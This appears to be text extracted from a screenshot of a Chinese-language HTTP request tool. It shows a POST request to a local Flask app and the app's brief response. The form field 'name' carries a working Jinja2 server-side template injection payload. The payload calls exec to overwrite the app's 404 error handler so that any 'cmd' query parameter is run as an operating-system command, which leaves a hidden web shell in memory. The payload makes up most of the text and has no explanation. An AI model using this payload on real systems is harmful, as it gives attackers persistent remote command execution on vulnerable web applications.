 2
发送请求
强制 HTTPS
历史
爆破示例
分享
导出
Request
数据包扫描
美化
热加载
构造请求
Responses
18bytes / 15ms
美化
渲染
编码
请输入定位响应
1 POST / HTTP/1.1
2 Host ? : 127.0.0.1:5000
3 Sec-Fetch-Dest: document
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
6 Sec-Fetch-Site: none
7 Accept-Language: zh-CN,zh;q=0.9
8 sec-ch-ua-platform: "Windows"
9 sec-ch-ua-mobile: ?0
10 Sec-Fetch-User: ?1
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
12 Accept-Encoding: gzip, deflate, br, zstd
13 sec-ch-ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
14 Sec-Fetch-Mode: navigate
15 Content-Type: application/x-www-form-urlencoded
16
17 name={{ url_for.__globals__['__builtins__']['exec'](
18 "
19 app.backup_errfunc=app.error_handler_spec[None][404][app._get_exc_class_and_code(404)[0]];
20 app.error_handler_spec[None][app._get_exc_class_and_code(404)[1]][app._get_exc_class_and_code(404)[0]] = lambda c: __import__('os').popen
(request.args.get('cmd')).read() if 'cmd' in request.args.keys() else app.backup_errfunc(c)
21 ",
22 {'request':url_for.__globals__['request'], 'app':url_for.__globals__['current_app']}) }}
Hi, None.